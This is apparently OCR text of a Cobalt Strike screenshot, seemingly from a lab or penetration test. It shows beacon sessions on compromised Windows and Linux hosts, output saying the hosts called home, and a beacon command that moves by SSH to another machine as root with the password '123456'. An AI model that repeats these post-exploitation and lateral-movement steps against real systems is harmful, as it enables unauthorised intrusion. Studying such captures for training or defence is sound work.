 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.204.145 192.168.204.136 http root * parrot 6s
117.89.71.250 192.168.204.145 http Administrator * WIN-SK5J88ELG2P rundll32.exe 1960 x64 12s
117.89.71.250 192.168.204.145 http Administrator * WIN-SK5J88ELG2P 1.exe 4336 x64 464ms
117.89.71.250 192.168.204.145 http Administrator * WIN-SK5J88ELG2P 1.exe 4900 x64 53s
Event Log X Beacon 192.168.204.145@4336 X Beacon 192.168.204.145@1960 X
beacon> ssh 192.168.204.136:22 root 123456
[*] Tasked beacon to SSH to 192.168.204.136:22 as root
[+] host called home, sent: 589371 bytes
beacon> ssh 192.168.204.136:22 root 123456
[*] Tasked beacon to SSH to 192.168.204.136:22 as root
[+] host called home, sent: 589405 bytes
[+] established link to child session: 192.168.204.136
[WIN-SK5J88ELG2P] Administrator */1960 (x64) last: 12s
beacon>